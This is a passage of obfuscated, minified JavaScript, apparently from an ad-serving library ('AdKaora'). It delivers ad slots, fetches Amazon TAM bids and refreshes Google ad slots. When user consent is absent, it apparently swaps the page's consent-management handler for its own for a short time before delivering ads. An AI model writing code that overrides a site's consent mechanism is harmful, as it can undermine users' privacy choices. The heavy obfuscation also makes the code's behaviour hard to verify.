2),(_0x5b4820=>{const _0x1789d4=_0x139733;_0x5b4820[_0x1789d4(0x2b6)][_0x1789d4(0x19b)+'sholdInPix'+'el']?_0x4d08a0['r'][_0x1789d4(0x362)](_0x1789d4(0x540)+_0x1789d4(0x86f)+_0x1789d4(0x6f6)+_0x1789d4(0x74e)+_0x1789d4(0x9c7)+_0x1789d4(0x710)+_0x1789d4(0x99e)+_0x1789d4(0xacc)+_0x1789d4(0x751)+_0x5b4820[_0x1789d4(0x2b6)][_0x1789d4(0x19b)+_0x1789d4(0x595)+'el']+(_0x1789d4(0x95e)+_0x1789d4(0x231))+_0x5b4820['id']):_0x4d08a0['r']['warn']('[setOnScro'+_0x1789d4(0x86f)+_0x1789d4(0x6f6)+_0x1789d4(0x74e)+_0x1789d4(0x9c7)+_0x1789d4(0x42d)+_0x1789d4(0x2f4)+_0x5b4820['id']);const _0x57ee98=new AbortController(),_0x234bda=_0x57ee98[_0x1789d4(0x31b)];document[_0x1789d4(0x761)+_0x1789d4(0x87c)](_0x1789d4(0x1d3),()=>{const _0x6e82dc=_0x1789d4;if(_0x6e82dc(0x71a)!==_0x6e82dc(0x71a))return _0x1277d2['toString']()[_0x6e82dc(0x929)](_0x6e82dc(0x4ff)+'+$')[_0x6e82dc(0x8d6)]()[_0x6e82dc(0x671)+'r'](_0x208412)[_0x6e82dc(0x929)]('(((.+)+)+)'+'+$');else(!_0x5b4820[_0x6e82dc(0x2b6)][_0x6e82dc(0x19b)+'sholdInPix'+'el']||_0x5b4820[_0x6e82dc(0x2b6)][_0x6e82dc(0x19b)+_0x6e82dc(0x595)+'el']>0x0&&window[_0x6e82dc(0x9e1)]>_0x5b4820[_0x6e82dc(0x2b6)]['scrollThre'+_0x6e82dc(0x595)+'el'])&&(_0x4d08a0['r'][_0x6e82dc(0x362)](_0x6e82dc(0x540)+_0x6e82dc(0x86f)+_0x6e82dc(0xd51)+_0x6e82dc(0xba2)+_0x6e82dc(0x726)+_0x6e82dc(0x127)+'slot\x20'+_0x5b4820['id']),_0x57ee98[_0x6e82dc(0x216)](),_0x5b4820['onScroll']['triggered']=!0x0,AdKaora[_0x6e82dc(0x61e)+_0x6e82dc(0x604)+_0x6e82dc(0x6f4)+'Promises'][_0x5b4820['id']][_0x6e82dc(0xc98)](_0x5d5d03=>'onscroll'===_0x5d5d03[_0x6e82dc(0x5c3)])['promiseRes'+'olver']());},{'signal':_0x234bda});})(_0x450352),_0x1b0127=!0x0,_0x4d08a0['r'][_0x139733(0x362)](_0x139733(0x16f)+_0x139733(0x3d7)+_0x139733(0xc34)+_0x139733(0x37e)+_0x139733(0x1d7)+_0x450352['id']+(_0x139733(0xa67)+_0x139733(0x222)+_0x139733(0xc26)+_0x139733(0x3ae)+'solved...'))),_0x1b0127&&Promise[_0x139733(0xd06)](AdKaora[_0x139733(0x61e)+_0x139733(0x604)+'erCallback'+_0x139733(0x190)][_0x450352['id']][_0x139733(0x628)](_0x944378=>_0x944378[_0x139733(0x527)]))[_0x139733(0x7cf)](()=>{const _0x281a0d=_0x139733;void 0x0!==_0x25af03&&(_0x25af03[_0x281a0d(0x196)+_0x281a0d(0x5d6)+'d']=!0x0),_0x450352[_0x281a0d(0x196)+'sesResolve'+'d']=!0x0,_0x4d08a0['r'][_0x281a0d(0x640)](_0x281a0d(0x16f)+_0x281a0d(0x3d7)+'terCallbac'+_0x281a0d(0xc5c)+_0x281a0d(0x5ab)+_0x281a0d(0xa82)+_0x281a0d(0x760)+_0x450352['id']),'passback'===_0x450352[_0x281a0d(0x14f)+_0x281a0d(0x5b4)]?_0x3b2d78(_0x25af03):_0x3b2d78(_0x450352),'passback'===_0x450352[_0x281a0d(0x14f)+_0x281a0d(0x5b4)]&&(AdKaora['shouldBeRe'+_0x281a0d(0x604)+_0x281a0d(0x6f4)+_0x281a0d(0x190)][_0x450352['id']]=AdKaora[_0x281a0d(0x61e)+_0x281a0d(0x604)+_0x281a0d(0x6f4)+_0x281a0d(0x190)][_0x450352['id']][_0x281a0d(0xd1f)](_0x47720a=>_0x281a0d(0x605)!==_0x47720a[_0x281a0d(0x5c3)]),_0x147e22(_0x450352));}),_0x1b0127;},_0x5d8d00=(_0x5e991a,_0x1ce08d)=>{const _0x1b45d9=_0x4fefb4;if(_0x1b45d9(0x4b0)===_0x1b45d9(0x4b0)){let _0x308770;const _0x39249b=new Promise(_0x200ceb=>_0x308770=_0x200ceb);let _0x2c4628=AdKaora[_0x1b45d9(0x61e)+_0x1b45d9(0x604)+_0x1b45d9(0x6f4)+'Promises'][_0x1ce08d['id']]||[];AdKaora['shouldBeRe'+_0x1b45d9(0x604)+_0x1b45d9(0x6f4)+_0x1b45d9(0x190)][_0x1ce08d['id']]=_0x2c4628,_0x2c4628['some'](_0x3d3ab4=>_0x3d3ab4[_0x1b45d9(0x5c3)]===_0x5e991a)||_0x2c4628['push']({'type':_0x5e991a,'promise':_0x39249b,'promiseResolver':_0x308770});}else _0x4a9aff['parentElem'+'ent'][_0x1b45d9(0x6e0)][_0x1b45d9(0x511)](_0x489d07)&&(_0x50bb93[_0x1b45d9(0x6e0)]['remove'](_0x303af4),_0x2ba3b5[_0x1b45d9(0xac4)](_0xba8c70,0x1));},_0x2dad14=_0xd83bdf=>{const _0x16a0d4=_0x4fefb4;_0x4d08a0['r'][_0x16a0d4(0x640)]('[deliverNo'+_0x16a0d4(0x5ed)+_0x16a0d4(0xa46)+_0x16a0d4(0xafe)+_0x16a0d4(0xa0c),_0xd83bdf);const _0x2a91e0=_0x48a0ee();_0x2a91e0[_0x16a0d4(0x94e)][_0x16a0d4(0x279)](function(){const _0x2ee130=_0x16a0d4;_0x2ee130(0xa35)===_0x2ee130(0x39d)?(_0x2ee130(0x8f8)!=typeof _0x305d8c&&_0x294e15['toStringTa'+'g']&&_0x279caf[_0x2ee130(0xa33)+_0x2ee130(0x2b0)](_0x3370e1,_0x160b7b[_0x2ee130(0x2a8)+'g'],{'value':'Module'}),_0x279e9e[_0x2ee130(0xa33)+_0x2ee130(0x2b0)](_0x40789b,_0x2ee130(0x803),{'value':!0x0})):(_0x4cbbe2['create'](_0xd83bdf,_0x2ee130(0xc11)+'d',_0x57eba9(_0xd83bdf)),AdKaora[_0x2ee130(0xbb9)+_0x2ee130(0x2ab)]&&_0x2a91e0[_0x2ee130(0x257)]()[_0x2ee130(0x49f)+'Load'](AdKaora[_0x2ee130(0xbb9)+_0x2ee130(0x1f0)]),_0x4c7a63(_0xd83bdf),_0x2a91e0[_0x2ee130(0x425)+_0x2ee130(0x8ae)](),_0x4cbbe2[_0x2ee130(0x7fd)](_0xd83bdf,_0x2ee130(0x44f)+_0x2ee130(0x64b),_0x39fc53(_0xd83bdf)),AdKaora[_0x2ee130(0xc7c)+'nfo'][_0x2ee130(0x28b)][_0x2ee130(0x8c2)+_0x2ee130(0x6bf)]&&!AdKaora[_0x2ee130(0xc7c)+_0x2ee130(0x256)]['googletag'][_0x2ee130(0x900)+'e']&&(_0xd83bdf['refreshCal'+_0x2ee130(0xcc4)]=setTimeout(()=>{const _0x57b914=_0x2ee130;_0x4d08a0['r']['warn']('[deliverGP'+_0x57b914(0xaa8)+_0x57b914(0x417)+'ads().isIn'+_0x57b914(0xd31)+_0x57b914(0x8d9)+'detected\x20f'+'rom\x20publis'+_0x57b914(0xb20)+_0x57b914(0x490)+'efresh\x20'+_0xd83bdf['id']),_0x2a91e0[_0x57b914(0x257)]()[_0x57b914(0x45e)]([_0xd83bdf[_0x57b914(0xc11)+'d']]);},_0xd83bdf[_0x2ee130(0x77f)]?_0xd83bdf[_0x2ee130(0x77f)]+0x4b0:0x4b0)),(0x0,_0x5bee1b['K'])(_0x2ee130(0x7e6)+_0x2ee130(0xc14),{'currentSlot':_0xd83bdf}));});},_0x5cbe57=_0x47183c=>{const _0x1dae0c=_0x4fefb4;if(_0x1dae0c(0x175)===_0x1dae0c(0x175))setTimeout(()=>{const _0x2e3812=_0x1dae0c;_0x4d08a0['r'][_0x2e3812(0x640)](_0x2e3812(0x253)+_0x2e3812(0x880)+'r\x20slot:\x20'+_0x47183c['id']),!0x1===(_0x47183c?.[_0x2e3812(0x196)+_0x2e3812(0x5d6)+'d']??!0x1)&&_0x147e22(_0x47183c)||(AdKaora['userConsen'+'t']?function(_0x4d6a09){const _0x295867=_0x2e3812;_0x4d08a0['r'][_0x295867(0x640)]('[loadSlot]'+'\x20deliverPA'+_0x295867(0x880)+_0x295867(0x38d)+_0x4d6a09['id']+(_0x295867(0x892)+'grationTyp'+_0x295867(0xa7e))+_0x4d6a09['integratio'+_0x295867(0x5b4)]),_0x295867(0x37a)===_0x4d6a09[_0x295867(0x14f)+'nType']?_0x17b845(_0x4d6a09):_0x5c0737(_0x4d6a09);}(_0x47183c):function(_0x4f64fb){const _0x2b7b0e=_0x2e3812;_0x4d08a0['r'][_0x2b7b0e(0x640)](_0x2b7b0e(0x253)+'\x20deliverNP'+_0x2b7b0e(0x7d4)+_0x2b7b0e(0x90b)+_0x4f64fb['id']),setTimeout(()=>{const _0x3c91bd=_0x2b7b0e;void 0x0!==AdKaora['publisherI'+_0x3c91bd(0x256)]['restoreCmp']&&clearTimeout(AdKaora['publisherI'+_0x3c91bd(0x256)][_0x3c91bd(0x8cc)]),window[_0x3c91bd(0x30d)]=AdKaora['publisherI'+_0x3c91bd(0x256)]['adkCmp'],_0x3c91bd(0xbb4)!==_0x4f64fb[_0x3c91bd(0x14f)+'nType']?_0x2dad14(_0x4f64fb):_0x5c0737(_0x4f64fb),AdKaora[_0x3c91bd(0xc7c)+_0x3c91bd(0x256)][_0x3c91bd(0x8cc)]=setTimeout(function(){const _0x24dbd3=_0x3c91bd;if('CGqbL'!=='JxZdD')window[_0x24dbd3(0x30d)]=AdKaora[_0x24dbd3(0xc7c)+'nfo']['cmp'];else return _0x128b59[_0x24dbd3(0xbfd)]=_0x7da4ef||{},_0x1face9++||(_0x3b17ab=_0xa70143()(_0x3aba62['A'],_0x4649a5)),_0x2f75a1;},0x15e);},_0x4f64fb[_0x2b7b0e(0x77f)]?0x3e8*_0x4f64fb[_0x2b7b0e(0x77f)]:0x1);}(_0x47183c));},_0x47183c['delay']?0x3e8*_0x47183c[_0x1dae0c(0x77f)]:0x1);else{const _0x6bd6a7=_0x2dce56['currentScr'+'ipt'],_0x4b622b=_0x6bd6a7?.['dataset'],_0x2f1e6f=new _0xdaea83(_0x280176[_0x1dae0c(0x64c)]?.['search'])?.[_0x1dae0c(0x1d6)](_0x1dae0c(0x500)+'ain'),_0x17a56f=new _0xbb06e2(_0x5ace34[_0x1dae0c(0x64c)][_0x1dae0c(0x929)])[_0x1dae0c(0x1d6)](_0x1dae0c(0x11e)),_0x4d2766=!!_0x17a56f&&_0x17a56f[_0x1dae0c(0x535)]('/')[0x0];return(_0x2f1e6f||_0x4d2766||_0x4b622b?.[_0x1dae0c(0x35a)]||_0x4b622b?.[_0x1dae0c(0x7d1)]||_0x4b622b?.[_0x1dae0c(0xc25)]||_0x4b622b?.[_0x1dae0c(0x5b9)]||_0x4b622b?.[_0x1dae0c(0x3d0)+'e']||_0x4b622b?.[_0x1dae0c(0x548)]||_0x4b622b?.['app']||(0x0,_0x5a33f3['L'])()[_0x1dae0c(0x64c)]?.[_0x1dae0c(0x7a5)])['replace']('www.','');}};var _0x21236f=_0xccee19(0x291),_0x2557cf={};_0x21236f['A']&&_0x21236f['A']['locals']&&(_0x2557cf[_0x4fefb4(0x41d)]=_0x21236f['A']['locals']);var _0x34f30f,_0x181c30=0x0,_0x13488c={'attributes':{'class':_0x4fefb4(0xaa2)+_0x4fefb4(0x6b3)+'es'}};_0x13488c[_0x4fefb4(0x6c7)+_0x4fefb4(0x627)]=_0x9c14a6(),_0x13488c[_0x4fefb4(0xa2e)+'tes']=_0x23d98c(),_0x13488c['insert']=_0x451c62()['bind'](null,_0x4fefb4(0x312)),_0x13488c[_0x4fefb4(0xd11)]=_0x4b899f()()?_0x15e630():_0x8041b3(),_0x13488c[_0x4fefb4(0xbe3)+'eElement']=_0x53bd9f(),_0x2557cf[_0x4fefb4(0x992)]=function(_0x3b8ed2){const _0x339b81=_0x4fefb4;if(_0x339b81(0xb7a)!==_0x339b81(0x957))return _0x13488c[_0x339b81(0xbfd)]=_0x3b8ed2||{},_0x181c30++||(_0x34f30f=_0x5691f2()(_0x21236f['A'],_0x13488c)),_0x2557cf;else{const _0x4dda77='strip_'+_0x309dee+('_close_inp'+'ut'),_0x397366=_0x11eb82[_0x339b81(0xb06)+_0x339b81(0x9a3)]('input');_0x397366[_0x339b81(0x5c3)]=_0x339b81(0xd03),_0x397366['id']=_0x4dda77,_0x397366[_0x339b81(0xced)]=_0x339b81(0x2c3);const _0x3b134f=_0x38ce7c[_0x339b81(0xb06)+_0x339b81(0x9a3)](_0x339b81(0x91e));return _0x3b134f[_0x339b81(0xced)]=_0x339b81(0xb5b)+_0x339b81(0x666),_0x3b134f['setAttribu'+'te'](_0x339b81(0xadc),_0x4dda77),{'adkLabelClose':_0x3b134f,'adkInputClose':_0x397366};}},_0x2557cf['unuse']=function(){_0x181c30>0x0&&!--_0x181c30&&(_0x34f30f(),_0x34f30f=null);};const _0x1d3f31=_0x2557cf;var _0x8d994f=_0xccee19(0x1dd),_0x5c17b9={};_0x8d994f['A']&&_0x8d994f['A'][_0x4fefb4(0x41d)]&&(_0x5c17b9[_0x4fefb4(0x41d)]=_0x8d994f['A']['locals']);var _0x58e31c,_0x2050ef=0x0,_0x4dc312={'attributes':{'class':_0x4fefb4(0xaa2)+_0x4fefb4(0x6b3)+'es'}};_0x4dc312[_0x4fefb4(0x6c7)+_0x4fefb4(0x627)]=_0x9c14a6(),_0x4dc312[_0x4fefb4(0xa2e)+_0x4fefb4(0x6a7)]=_0x23d98c(),_0x4dc312[_0x4fefb4(0xa9e)]=_0x451c62()[_0x4fefb4(0x62f)](null,'head'),_0x4dc312[_0x4fefb4(0xd11)]=_0x4b899f()()?_0x15e630():_0x8041b3(),_0x4dc312['insertStyl'+_0x4fefb4(0xa58)]=_0x53bd9f(),_0x5c17b9[_0x4fefb4(0x992)]=function(_0xcb00db){const _0x27ccd9=_0x4fefb4;return _0x4dc312[_0x27ccd9(0xbfd)]=_0xcb00db||{},_0x2050ef++||(_0x58e31c=_0x5691f2()(_0x8d994f['A'],_0x4dc312)),_0x5c17b9;},_0x5c17b9[_0x4fefb4(0x2c6)]=function(){_0x2050ef>0x0&&!--_0x2050ef&&(_0x58e31c(),_0x58e31c=null);};const _0xbb6505=_0x5c17b9;var _0x27d132=_0xccee19(0x232),_0x53c1f7={};_0x27d132['A']&&_0x27d132['A'][_0x4fefb4(0x41d)]&&(_0x53c1f7[_0x4fefb4(0x41d)]=_0x27d132['A'][_0x4fefb4(0x41d)]);var _0x562bf6,_0x5709c2=0x0,_0x525dfa={'attributes':{'class':'adk-custom'+_0x4fefb4(0x6b3)+'es'}};_0x525dfa[_0x4fefb4(0x6c7)+_0x4fefb4(0x627)]=_0x9c14a6(),_0x525dfa[_0x4fefb4(0xa2e)+_0x4fefb4(0x6a7)]=_0x23d98c(),_0x525dfa[_0x4fefb4(0xa9e)]=_0x451c62()[_0x4fefb4(0x62f)](null,_0x4fefb4(0x312)),_0x525dfa[_0x4fefb4(0xd11)]=_0x4b899f()()?_0x15e630():_0x8041b3(),_0x525dfa[_0x4fefb4(0xbe3)+'eElement']=_0x53bd9f(),_0x53c1f7['use']=function(_0x4dd1f9){const _0x4cca85=_0x4fefb4;return _0x525dfa[_0x4cca85(0xbfd)]=_0x4dd1f9||{},_0x5709c2++||(_0x562bf6=_0x5691f2()(_0x27d132['A'],_0x525dfa)),_0x53c1f7;},_0x53c1f7[_0x4fefb4(0x2c6)]=function(){const _0x5cc9e7=_0x4fefb4;_0x5cc9e7(0xcbd)!==_0x5cc9e7(0xcbd)?_0x45e73d>0x0&&!--_0x381a10&&(_0x2988cd(),_0xe2beb8=null):_0x5709c2>0x0&&!--_0x5709c2&&(_0x562bf6(),_0x562bf6=null);};const _0x3edd24=_0x53c1f7,_0x1a3758=_0x4959f8=>{const _0xe46a6a=_0x4fefb4;_0x4959f8[_0xe46a6a(0x467)+_0xe46a6a(0x54a)+'t']||!(_0x295694=>_0x295694?.['id']?.['includes'](_0xe46a6a(0x4e9))||!0x1)(_0x4959f8)&&!(_0x1131ee=>_0x1131ee?.['id']?.[_0xe46a6a(0x8d2)](_0xe46a6a(0x9f8))||!0x1)(_0x4959f8)?!_0x4959f8[_0xe46a6a(0x467)+_0xe46a6a(0x54a)+'t']&&_0x1e2d54(_0x4959f8)?_0xbb6505['use']():(_0x5661d1=>_0x5661d1?.['id']?.[_0xe46a6a(0x8d2)](_0xe46a6a(0xb98))||!0x1)(_0x4959f8)&&_0x3edd24[_0xe46a6a(0x992)]():_0x1d3f31['use']();};async function _0x5d2e09(_0x437aea){const _0x3aaca8=_0x4fefb4;_0x4d08a0['r'][_0x3aaca8(0x640)]('[useSameIf'+'rame]\x20usin'+_0x3aaca8(0x8ca)+_0x3aaca8(0x4b7)+'r\x20slot:',_0x437aea['id']),_0x12e4ca(_0x437aea)?(_0x3aaca8(0x5c7)===AdKaora[_0x3aaca8(0xc48)+'t']&&AdKaora['userConsen'+'t']&&AdKaora[_0x3aaca8(0x6e7)][_0x3aaca8(0x744)]&&(_0x31c220=>{new Promise(_0x530d21=>{const _0x4bf822=a0_0x422c;_0x4bf822(0xa94)!=='SfTIg'?this['time']>0x0?(this[_0x4bf822(0x703)]&&(this[_0x4bf822(0x703)][_0x4bf822(0x475)+'t']=this['time']),this[_0x4bf822(0x39c)]-=0x1):(this[_0x4bf822(0xd27)](),this[_0x4bf822(0x25c)]&&this[_0x4bf822(0x25c)]()):setTimeout(()=>{const _0x43798f=_0x4bf822;if('RBCgp'===_0x43798f(0xbef)){let _0x526f8a={'pubID':_0x43798f(0xbe1),'adServer':_0x43798f(0x28b)},_0x567aed=!0x1;_0x31c220&&(_0x567aed=!(!AdKaora['amazonTAM'][''+_0x31c220[_0x43798f(0x9f9)+'on']][_0x43798f(0x163)]||0x0===AdKaora[_0x43798f(0x6e7)][''+_0x31c220[_0x43798f(0x9f9)+'on']]['sellerJSON'+'id'])),(_0x567aed||0x0!==AdKaora[_0x43798f(0x6e7)][_0x43798f(0xc3c)+'id'])&&(_0x526f8a[_0x43798f(0xa06)]={'complete':0x1,'ver':'1.0','nodes':[{'asi':_0x43798f(0x1b7)+'m','sid':''+(_0x567aed&&_0x31c220?AdKaora[_0x43798f(0x6e7)][''+_0x31c220[_0x43798f(0x9f9)+'on']][_0x43798f(0xc3c)+'id']:AdKaora['amazonTAM']['sellerJSON'+'id']),'hp':0x1,'domain':AdKaora['webPageLin'+'k']['split']('/')[0x0]}]}),apstag['init'](_0x526f8a);const {availableSlots:_0x56ef7b,availableIds:_0x3f4708}=(function(){const _0x3cbeb5=_0x43798f;let _0x4f0414=[],_0x5da692=[];return(_0x31c220?[_0x31c220]:AdKaora[_0x3cbeb5(0xc29)])[_0x3cbeb5(0x7ee)](function(_0x55280b,_0x4d9d51,_0x19984e){const _0x1dbbf4=_0x3cbeb5;if(_0x1dbbf4(0x71e)==='TIXyM')(0x0,_0x3fbc6f['b0'])(_0x33f8cd[_0x2a9c60])?_0x57fe6b[_0x695398]=_0x289802:_0x541a39['r'][_0x1dbbf4(0x362)](_0x1dbbf4(0xc4b)+_0x1dbbf4(0x3b9)+_0x1dbbf4(0x6a1)+_0x1dbbf4(0x1bc)+_0x1dbbf4(0xb40)+_0x21c347+(_0x1dbbf4(0x1c9)+_0x1dbbf4(0x6bb)+'will\x20not\x20c'+'reating\x20it'+_0x1dbbf4(0x78e)));else{if(!_0x55280b[_0x1dbbf4(0x89a)][_0x1dbbf4(0x8d2)](_0x1dbbf4(0xb0c)+'7')&&!_0x55280b[_0x1dbbf4(0x89a)][_0x1dbbf4(0x8d2)]('2259724650'+'8')||!_0x55280b[_0x1dbbf4(0x337)]||_0x55280b['id']['includes'](_0x1dbbf4(0x920))||_0x55280b['id'][_0x1dbbf4(0xd2a)](_0x1dbbf4(0xc59)+'wn')||_0x2e55ca(_0x55280b)||_0x1dbbf4(0xd34)!=typeof insideCreativeless&&'creativele'+'ss'===_0x55280b[_0x1dbbf4(0x14f)+_0x1dbbf4(0x5b4)])return;const _0x90d17a=[[0x3d4,0x5a],[0x3d4,0x32],[0x3ca,0x5a],[0x3ca,0xfa],[0x2d8,0x5a],[0x1d4,0x3c],[0x168,0x258],[0x168,0x21c],[0x150,0x118],[0x140,0x32],[0x140,0x1e0],[0x140,0x64],[0x12c,0x258],[0x12c,0x32],[0x12c,0xfa],[0x12c,0x64],[0xa0,0x258],[0x500,0x64],[0x78,0x258]];if(0x0==_0x55280b[_0x1dbbf4(0x337)][_0x1dbbf4(0xd1f)](_0x2313a0=>_0x90d17a[_0x1dbbf4(0xd1f)](_0xb886f9=>JSON['stringify'](_0xb886f9)==JSON[_0x1dbbf4(0x551)](_0x2313a0))[_0x1dbbf4(0x860)]>0x0)[_0x1dbbf4(0x860)])return;let _0x2f8023={'slotID':_0x55280b['id'],'slotName':_0x55280b[_0x1dbbf4(0x89a)],'sizes':_0x55280b['sizes']};_0x4f0414[_0x1dbbf4(0x279)](_0x2f8023),_0x5da692[_0x1dbbf4(0x279)](_0x55280b['id']);}}),{'availableSlots':_0x4f0414,'availableIds':_0x5da692};}());if(0x0==_0x56ef7b[_0x43798f(0x860)])return _0x4d08a0['r'][_0x43798f(0x362)]('[loadAmazo'+_0x43798f(0x339)+'dunits\x20ava'+_0x43798f(0x33b)+'\x20amazonTAM'),AdKaora['trackDeliv'+_0x43798f(0x541)+_0x43798f(0x4ad)]&&(0x0,_0x37df90['j'])(_0x43798f(0x6c2)+'93',_0x43798f(0x4f7),_0x43798f(0x315)+'\x20slots\x20ava'+'ilable\x20fal'+_0x43798f(0xcc4)),void _0x530d21();apstag['fetchBids']({'slots':_0x56ef7b,'timeout':_0x567aed&&_0x31c220?AdKaora[_0x43798f(0x6e7)][''+_0x31c220[_0x43798f(0x9f9)+'on']]['timeout']:AdKaora[_0x43798f(0x6e7)][_0x43798f(0xcb5)]},function(_0x42393d){const _0x5e57dc=_0x43798f;'MOTuE'!==_0x5e57dc(0xc22)?(_0x4d08a0['r'][_0x5e57dc(0x640)](_0x5e57dc(0x67e)+_0x5e57dc(0x394)+_0x5e57dc(0x109)+_0x5e57dc(0x300),_0x42393d),AdKaora[_0x5e57dc(0x752)+_0x5e57dc(0x541)+_0x5e57dc(0x4ad)]&&(0x0,_0x37df90['j'])('G-NZNYCFZS'+'93',_0x5e57dc(0x4f7),_0x5e57dc(0x3fe)+_0x5e57dc(0x19f)),_0x530d21()):(_0x11b84a['r'][_0x5e57dc(0x640)](_0x5e57dc(0x55c)+'\x20file\x20comp'+_0x5e57dc(0x493)+_0x5e57dc(0xd0d),_0x2dafac),_0xfe14d0(_0x66b89f));});}else{let _0x15fbf7=_0x8c19c4(_0x8fef63,0x1f4,_0x21e52c,0x19e,_0x43798f(0x52a)+_0x43798f(0xbfc)==_0x1e70e4?0x16b:0x64);_0x413996(()=>{_0x12fbb2(_0x15fbf7);},0x2710);}},0x0);});})(_0x437aea),AdKaora['userConsen'+'t']?_0x17b845(_0x437aea):_0x2dad14(_0x437aea)):_0xb26675(_0x437aea);}function _0x3b2d78(_0x101404){const _0x3a7a55=_0x4fefb4;if(_0x3a7a55(0xaa6)!=='gQlzM'){const _0x1c7532='amp'===AdKaora['environmen'+'t']?AdKaora:window[_0x3a7a55(0x3aa)]['AdKaora']||AdKaora,_0x1c9c4d=_0x1c7532?.[_0x3a7a55(0xfe)]?.[_0x3a7a55(0x872)]??[],_0x219052=_0x1c9c4d?.[_0x3a7a55(0xd1f)](_0x32934c=>_0x32934c[_0x3a7a55(0x7f3)]===_0x101404['id'])[_0x3a7a55(0x628)](_0x39074f=>_0x39074f[_0x3a7a55(0x527)]);(0x0,_0x5bee1b['K'])(_0x3a7a55(0xa02)+_0x3a7a55(0x723)+_0x3a7a55(0x843),{'currentSlot':_0x101404}),Promise[_0x3a7a55(0xd06)](_0x219052)[_0x3a7a55(0x7cf)](()=>{_0x12e4ca(_0x101404)?(_0x1a3758(_0x101404),_0x5cbe57(_0x101404)):_0xb26675(_0x101404);});}else _0xb19841[_0x3a7a55(0x950)]=function(_0x21fc57,_0x17b809){const _0x28b579=_0x3a7a55;return _0x17b809||(_0x17b809={}),_0x21fc57?(_0x21fc57=_0xd2f11f(_0x21fc57['__esModule']?_0x21fc57[_0x28b579(0x8c5)]:_0x21fc57),/^['"].*['"]$/['test'](_0x21fc57)&&(_0x21fc57=_0x21fc57[_0x28b579(0xa61)](0x1,-0x1)),_0x17b809[_0x28b579(0x19c)]&&(_0x21fc57+=_0x17b809[_0x28b579(0x19c)]),/["'() \t\n]|(%20)/[_0x28b579(0xcc0)](_0x21fc57)||_0x17b809[_0x28b579(0xae8)]?'\x22'[_0x28b579(0x5df)](_0x21fc57['replace'](/"/g,'\x5c\x22')[_0x28b579(0x97c)](/\n/g,'\x5cn'),'\x22'):_0x21fc57):_0x21fc57;};}function _0xb26675(_0x5dc4f5){const _0x185164=_0x4fefb4;if('cUhmi'!==_0x185164(0x4f4)){if(void 0x0===_0x7937d7[_0x57d996]){var _0x34646b=_0xb20e4a[_0x185164(0x949)+_0x185164(0x5a5)](_0x2d4dc7);if(_0x461975[_0x185164(0x77b)+'Element']&&_0x34646b instanceof _0x1b5926[_0x185164(0x77b)+_0x185164(0x817)])try{_0x34646b=_0x34646b['contentDoc'+_0x185164(0x317)][_0x185164(0x312)];}catch(_0x33cf14){_0x34646b=null;}_0x4c7b70[_0x475399]=_0x34646b;}return _0x5c5fe1[_0x5992aa];}else{const _0x32fede=_0x185164(0x664)===AdKaora['environmen'+'t']?AdKaora:window['parent'][_0x185164(0x834)]||AdKaora,_0x279404=function(_0x59413c){const _0xf7a294=_0x185164;if(_0xf7a294(0x41e)===_0xf7a294(0x240)){_0x211e31=_0x18c2bd||[];for(var _0x54c26b=0x0;_0x54c26b<_0x11c320[_0xf7a294(0x860)];_0x54c26b++){var _0x397a48=_0x588a6a(_0x4539ef[_0x54c26b]);_0x39b04b[_0x397a48][_0xf7a294(0x85e)]--;}for(var _0x49dcde=_0x865883(_0x572f17,_0x3df472),_0x28e130=0x0;_0x28e130<_0x2630ea[_0xf7a294(0x860)];_0x28e130++){var _0x43685c=_0x60a0ae(_0x1b21c2[_0x28e130]);0x0===_0xa4ed6[_0x43685c][_0xf7a294(0x85e)]&&(_0x5cbe32[_0x43685c][_0xf7a294(0xb01)](),_0x75a2b4[_0xf7a294(0xac4)](_0x43685c,0x1));}_0x4ec9c0=_0x49dcde;}else{const _0x5dfcbd=_0xf7a294(0x664)===AdKaora[_0xf7a294(0xc48)+'t']?AdKaora:window[_0xf7a294(0x3aa)][_0xf7a294(0x834)]||AdKaora,_0x21f0af=_0x5dfcbd[_0xf7a294(0x26d)+_0xf7a294(0xd3e)][_0xf7a294(0xd1f)](_0x4e5bc9=>Array[_0xf7a294(0x91f)](_0x4e5bc9[_0xf7a294(0xd38)+_0xf7a294(0x4e5)])?_0x4e5bc9[_0xf7a294(0xd38)+_0xf7a294(0x4e5)]['includes'](_0x59413c['id'])&&0x1===_0x4e5bc9['isSecondar'+'yOf'][_0xf7a294(0x860)]:_0x4e5bc9[_0xf7a294(0xd38)+'yOf']==_0x59413c['id']);return _0x4d08a0['r'][_0xf7a294(0x640)](_0xf7a294(0x389)+_0xf7a294(0xca1)+_0xf7a294(0x92f)+'ewPrimaryS'+_0xf7a294(0xade),_0x21f0af),_0x5dfcbd['dynamicMap'+_0xf7a294(0xd3e)]=_0x5dfcbd['dynamicMap'+_0xf7a294(0xd3e)][_0xf7a294(0xd1f)](_0x48c41c=>_0x48c41c['id']!==_0x59413c['id']),_0x5dfcbd[_0xf7a294(0x26d)+_0xf7a294(0xd3e)][_0xf7a294(0x7ee)](_0x4488bc=>{const _0x57a17b=_0xf7a294;_0x57a17b(0xc00)===_0x57a17b(0xc00)?Array[_0x57a17b(0x91f)](_0x4488bc[_0x57a17b(0xd38)+'yOf'])?(_0x4488bc['isSecondar'+'yOf']=_0x4488bc[_0x57a17b(0xd38)+'yOf']['filter'](_0x34f152=>_0x34f152!==_0x59413c['id']),0x0===_0x4488bc['isSecondar'+_0x57a17b(0x4e5)][_0x57a17b(0x860)]&&delete _0x4488bc[_0x57a17b(0xd38)+'yOf']):_0x4488bc[_0x57a17b(0xd38)+_0x57a17b(0x4e5)]===_0x59413c['id']&&delete _0x4488bc[_0x57a17b(0xd38)+_0x57a17b(0x4e5)]:(_0x2831d8({'key':_0x57a17b(0x997)+'or','value':_0x57a17b(0x5ef)+_0x57a17b(0x53e)+_0x57a17b(0x74d),'googletag':_0x412c1f}),_0x1571f1['r']['error']('[defineKey'+_0x57a17b(0x76f)+'Object]\x20Er'+_0x57a17b(0xb00)+_0x57a17b(0x483)+_0x57a17b(0x1b6)+_0x57a17b(0x421)+_0x57a17b(0x405),_0x4adf8b));}),_0x21f0af;}}(_0x5dc4f5);if(_0x279404[_0x185164(0x860)]>0x0){for(const _0xa2e8e7 of _0x279404)_0x1e2d54(_0xa2e8e7)?_0x5d2e09(_0xa2e8e7):_0x32fede[_0x185164(0xae5)+_0x185164(0x745)](_0xa2e8e7);}}}const _0x2bdec6=_0x162317=>{const 